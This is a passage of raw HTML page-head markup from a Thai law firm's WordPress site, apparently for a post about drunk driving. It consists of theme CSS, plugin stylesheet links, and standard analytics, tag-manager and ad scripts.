var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
var it_epoll_ajax_obj = {"ajax_url":"https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_common.js?ver=1" id="it_epoll_common_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_opinion_voting.js?ver=1" id="it_epoll_opinion_voting_js-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/it_epoll_poll_voting.js?ver=1" id="it_epoll_poll_voting_js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-WBX4141FKS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.lawyers.in.th"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-WBX4141FKS");
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.lawyers.in.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.lawyers.in.th/wp-json/wp/v2/posts/1810" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lawyers.in.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/p6j8WE-tc' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.lawyers.in.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lawyers.in.th%2F2020%2F08%2F21%2F%25e0%25b8%2582%25e0%25b8%25b1%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%2596%25e0%25b9%2583%25e0%25b8%2599%25e0%25b8%2582%25e0%25b8%2593%25e0%25b8%25b0%25e0%25b9%2580%25e0%25b8%25a1%25e0%25b8%25b2%25e0%25b8%25aa%25e0%25b8%25b8%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b9%2581%25e0%25b8%25a5%25e0%25b8%25b0%25e0%25b9%2582%25e0%25b8%2594%2F&#038;format=xml" />
<meta property="fb:app_id" content=""/><meta name="generator" content="Site Kit by Google 1.165.0" />	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to manual -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%a7%e0%b8%b4%e0%b8%98%e0%b8%b5%e0%b8%9e%e0%b8%b4%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%93%e0%b8%b2%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%ad","%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2","%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2"],"pagePostAuthor":"ทนายความกฤษดา ดวงชอุ่ม"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M8QZZQD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://www.lawyers.in.th/2020/08/21/%E0%B8%82%E0%B8%B1%E0%B8%9A%E0%B8%A3%E0%B8%96%E0%B9%83%E0%B8%99%E0%B8%82%E0%B8%93%E0%B8%B0%E0%B9%80%E0%B8%A1%E0%B8%B2%E0%B8%AA%E0%B8%B8%E0%B8%A3%E0%B8%B2%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%82%E0%B8%94/?amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3649839350002154&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.lawyers.in.th\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4";
var td_get_template_directory_uri="https:\/\/www.lawyers.in.th\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="12dceb6e33";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-color:#efefef;
}

                                    @font-face {
                                      font-family: "Kanit-Regular";
                                      src: local("Kanit-Regular"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Kanit-Bold";
                                      src: local("Kanit-Bold"), url("https://www.lawyers.in.th/wp-content/uploads/2019/02/Kanit-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(0,0,0,0.01);
    }
    .td-top-border {
        border-color: rgba(0,0,0,0.01) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(0,0,0,0.01);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(0,0,0,0.01);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #000000;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #ffffff;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #000000 !important;
    }

    
    .top-header-menu ul li a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-header,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a{
        color: #ffffff;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #ffffff;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #000000;
    }

    
    .td-header-main-menu {
        background-color: #000000;
    }

    
    .td-header-border:before {
        background-color: #000000;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #000000;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
	.td-footer-container .block-title > span,
    .td-footer-container .block-title > a,
    .td-footer-container .widgettitle,
    .td-footer-container .widget_rss .block-title .rsswidget {
    	color: #000000;
    }


    
    .td-sub-footer-container {
        background-color: #f5c500;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #cccccc;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://www.lawyers.in.th/wp-content/uploads/2017/05/logo-lawyers-300x300.jpg');
    }

    
    .top-header-menu li a,
